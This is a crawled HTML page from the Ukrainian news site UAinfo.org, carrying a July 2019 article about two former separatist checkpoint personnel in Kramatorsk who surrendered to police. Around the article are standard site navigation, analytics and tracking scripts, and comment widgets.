

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1563215234-u-kramatorsku-voe-eksnaymantsiv-zagarbnikiv-ordo-zdalisya.html
body_size: 27576
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>У Краматорську двоє екснайманців загарбників ОРДО здалися поліції</title>    <meta name="description" content="Обидва у 2014-му &quot;несли службу&quot; на терористичних контрольно-пропускних пунктах, а сьогодні розповідають оперативникам деталі устрою бандформувань" />
<meta name="keywords" content="Україна, колаборанти, російсько-українська війна, Краматорськ, Нацполіція" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У Краматорську двоє екснайманців загарбників ОРДО здалися поліції" />
<meta property="og:description" content="Обидва у 2014-му &quot;несли службу&quot; на терористичних контрольно-пропускних пунктах, а сьогодні розповідають оперативникам деталі устрою бандформувань" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__13878_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1563215234-u-kramatorsku-voe-eksnaymantsiv-zagarbnikiv-ordo-zdalisya.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616004799_17931418218178059_2999566311111506299_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>У Краматорську двоє екснайманців загарбників ОРДО здалися поліції</h1></header>
        <div class="meta hit">
            <time>15.07.2019, 22:48</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3564</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="381870" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><a href="/static/ckef/img/oryg305271.jpg" target="_blank"><img alt="Краматорськ колаборанти" src="/static/ckef/img/oryg305271.jpg" style="width: 500px; height: 333px;" title="У Краматорську воє екснайманців загарбників ОРДО здалися поліції" /></a></p>

<p>У Краматорську двоє колишніх найманців російських окупантів і колаборантів ОРДО здалися правоохоронцям. Обидва у 2014-му "несли службу" на терористичних контрольно-пропускних пунктах, а сьогодні розповідають оперативникам деталі устрою бандформувань. Про це <a href="http://police.dn.ua/news/view/politsejskim-kramatorska-zdalis-dvoe-eks-najmantsiv-tak-zvanoi-dnr?fbclid=IwAR2zcE8KGVzresdbj1IiFrxxmGnIeR0sod1MUubjDFs4SY0pfdIxHev3_Jk" target="_blank">повідомляє</a> поліція Донеччини.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1563201428-na-luganshchini-zasudzheno-boyovika-zagarbnikiv-orlo.html" target="_blank">На Луганщині засуджено бойовика загарбників ОРЛО</a></strong></p>

<p>До Краматорського відділу поліції звернулись двоє місцевих мешканця 1975-го та 1979 років народження. Чоловіки повідомили, що у травні 2014-го, піддавшись пропаганді, перебували в лавах "службовців" загарбників ОРДО.</p>

<p>Обидва незаконно здійснювали контрольно-пропускний режим в районі Станкострою в місті Краматорськ. До їхніх обов’язків входили огляд автотранспорту та перевірка документів у водіїв і пасажирів. Як оплата – копійки та продукти харчування.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1560966437-na-punktah-propuska-iz-ordo-v-ukrainu-tvoritsya-ad-video.html" target="_blank">На пунктах пропуску з ОРДО на підконтрольну територію – пекло. ВІДЕО</a></strong></p>

<p>Після звільнення міста колишні найманці почали ретельно приховувати інформацію про свою роботу на терористів.</p>

<p>Наразі стосовно учасників незаконного збройного формування розпочато досудове розслідування за ч. 2 ст. 260 Кримінального кодексу України "Створення не передбачених законом воєнізованих або збройних формувань". Після того, як буде доведено, що на час перебування в НЗФ чоловіки не скоювали тяжких злочинів, їх буде офіційно звільнено від кримінальної відповідальності.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D0%BB%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D0%BD%D1%82%D0%B8" itemprop="keywords"> колаборанти</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%BE-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0+%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords"> російсько-українська війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%BE%D1%80%D1%81%D1%8C%D0%BA" itemprop="keywords"> Краматорськ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9D%D0%B0%D1%86%D0%BF%D0%BE%D0%BB%D1%96%D1%86%D1%96%D1%8F" itemprop="keywords"> Нацполіція</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/381870.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1736771979-rosiysko-ukrayinska-viyna-bezpilotnikiv-perehodit-u.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___22649_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1736771979-rosiysko-ukrayinska-viyna-bezpilotnikiv-perehodit-u.html">Російсько-українська війна безпілотників переходить у нову фазу, – Newsweek</a></h3>
                     <p class="meta">13.01.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1725706231-kulminatsiya-nastupalnoyi-operatsiyi-rf-zsu-kontratakuyut.html">
                                                    <img src="//uainfo.org/static/img/_/o/_okop_dobrotnyy_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1725706231-kulminatsiya-nastupalnoyi-operatsiyi-rf-zsu-kontratakuyut.html">Кульмінація наступальної операції РФ: ЗСУ контратакують під Покровськом, — Forbes</a></h3>
                     <p class="meta">07.09.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1692882223-pivtora-roku-chi-pivtora-stolittya-skilki-trivae-rosiysko-ukrayinska.html">
                                                    <img src="//uainfo.org/static/img/3/5/352088628_6065740753554318_5836946739300157256_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1692882223-pivtora-roku-chi-pivtora-stolittya-skilki-trivae-rosiysko-ukrayinska.html">Півтора року чи півтора століття: скільки триває російсько-українська війна</a></h3>
                     <p class="meta">24.08.2023</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '381870', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


